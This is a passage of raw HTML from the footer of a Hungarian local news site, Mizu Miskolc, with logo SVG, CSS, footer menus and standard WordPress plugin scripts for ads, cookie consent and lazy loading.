d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"507465","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":507465,"categories":["kiemelt","miskolc-kozelet"],"term":["kiemelt","miskolc-kozelet"],"terms":["kiemelt","miskolc-kozelet","levego","szmog","veszelyes","kod","csrefkoj"],"post_type":"post","page_slug":"veszelyesse_valt_a_levego_minosege_miskolcon","page_id":507465}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/veszelyesse_valt_a_levego_minosege_miskolcon\/","placement_type":"default","inline-css":""},"elementid":"dbgads-37d4d0fb1ecebd694a3c922485b2fd8a","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/veszelyesse_valt_a_levego_minosege_miskolcon\/","placement_type":"default","inline-css":""},"elementid":"dbgads-bc83fc5c91ad651ba41a2f58596633a3","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/veszelyesse_valt_a_levego_minosege_miskolcon\/","placement_type":"default","inline-css":""},"elementid":"dbgads-b54089650eb9b1af70d1647ea9545782","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/veszelyesse_valt_a_levego_minosege_miskolcon\/","placement_type":"post_content_middle"},"elementid":"dbgads-e808911da0a3144bc209f328762aef51","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/veszelyesse_valt_a_levego_minosege_miskolcon\/","placement_type":"default","inline-css":""},"elementid":"dbgads-6beda15c86076a157c246e3c9c101194","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/veszelyesse_valt_a_levego_minosege_miskolcon\/","placement_type":"default","inline-css":""},"elementid":"dbgads-53e1ddcc0dd79c919c71b3d03514ab56","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/veszelyesse_valt_a_levego_minosege_miskolcon\/","placement_type":"default","inline-css":""},"elementid":"dbgads-a130c3c8753ae79393ede9b32caefdcd","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/veszelyesse_valt_a_levego_minosege_miskolcon\/","placement_type":"default","inline-css":""},"elementid":"dbgads-84edfc83471798131daedf09b5f228ae","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/veszelyesse_valt_a_levego_minosege_miskolcon\/","placement_type":"default","inline-css":""},"elementid":"dbgads-224c0cee8701ed6e8645f105943e7fb9","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":507465,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

